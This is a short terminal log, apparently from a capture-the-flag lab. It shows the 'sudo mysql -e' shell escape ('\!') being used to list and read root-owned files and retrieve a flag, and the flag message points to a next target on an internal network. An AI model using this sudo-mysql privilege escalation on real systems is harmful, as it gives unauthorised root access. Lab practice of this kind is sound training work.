 /var/www/html/ >sudo mysql -e '\! ls  /root'
flag
/var/www/html/ >sudo mysql -e '\! ls  /root/flag'
flag01.txt
/var/www/html/ >sudo mysql -e '\! ls  /root/flag/flag01.txt'
/root/flag/flag01.txt
/var/www/html/ >sudo mysql -e '\! cat  /root/flag/flag01.txt'
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-
/var/www/html/ >